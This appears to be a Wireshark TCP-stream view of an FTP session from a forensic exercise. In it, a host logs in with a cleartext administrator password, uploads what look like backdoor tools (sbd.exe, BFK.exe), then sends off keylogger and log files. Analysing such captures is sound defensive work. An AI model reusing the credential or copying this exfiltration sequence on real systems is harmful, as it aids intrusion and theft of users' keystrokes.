 Follow TCP Stream
Stream Content
USER administrator
PASS GMODEOWNZYOU
SYST
PORT 192,168,245,3,206,135
LIST
TYPE I
PORT 192,168,245,3,206,136
STOR sbd.exe
PORT 192,168,245,3,206,141
STOR BFK.exe
PORT 192,168,245,3,206,142
STOR MSINET.OCX
PORT 192,168,245,3,206,143
STOR converter.dll
PORT 192,168,245,3,206,144
STOR inetlog.txt
PORT 192,168,245,3,206,145
STOR keylog.txt
PORT 192,168,245,3,206,146
STOR needtosend.log
PORT 192,168,245,3,206,147
STOR sclog.txt
TYPE A
PORT 192,168,245,3,206,148
LIST
192.168.245.3:52870 → 192.168.245.12:ftp (490 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close